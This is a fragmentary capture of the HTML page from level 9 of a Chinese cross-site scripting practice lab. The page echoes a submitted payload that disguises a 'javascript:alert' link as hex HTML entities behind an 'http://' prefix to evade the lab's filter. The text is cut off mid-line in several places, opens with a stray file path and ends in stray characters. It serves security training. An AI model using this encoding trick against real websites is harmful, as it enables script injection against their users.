 </script>
<title>欢迎来到level9</title>
</head>
<body>
<h1 align=center>欢迎来到level9</h1>
<center>
<form action=level9.php method=GET>
<input name=keyword  value="http://&amp;#x6a;&amp;#x61;&amp;#x76;&amp;#x61;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x3a;&amp;#x61;&amp;#
<input type=submit name=submit value=添加友情链接 />
</form>
</center><center><BR><a href="http://&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x27;&#x61;&#x27;&#x2
<h3 align=center>payload的长度:133</h3>http://&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x27;&#x61;&
</html>
du 中 °,